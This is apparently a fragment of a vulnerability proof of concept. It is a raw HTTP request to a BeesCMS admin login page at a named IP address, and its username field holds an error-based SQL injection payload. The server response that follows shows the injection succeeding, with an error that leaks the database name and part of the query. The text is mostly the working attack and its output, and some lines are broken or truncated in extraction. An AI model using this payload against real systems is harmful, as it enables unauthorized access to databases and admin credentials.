 POST /admin/login.php?action=ck_login HTTP/1.1
Host: 175.27.154.17:8082
Content-Length: 117
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://175.27.154.17:8082
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://175.27.154.17:8082/admin/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=1qqeups10teg03qm19u6tkjoo0; JSESSIONID=B06172DC176D1B02321EB869BE1B29D1
Connection: close
user=1'or
updatexml(1,concat(0x7e,(database()),0x7e),1)%23&password=asd&code=bced&submit=true&submit.x=4
0&submit.y=29
操作数据库失败XPATH syntax error: '~beescms~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_nam
(database()),0x7e),1)#' limit 0,1
返回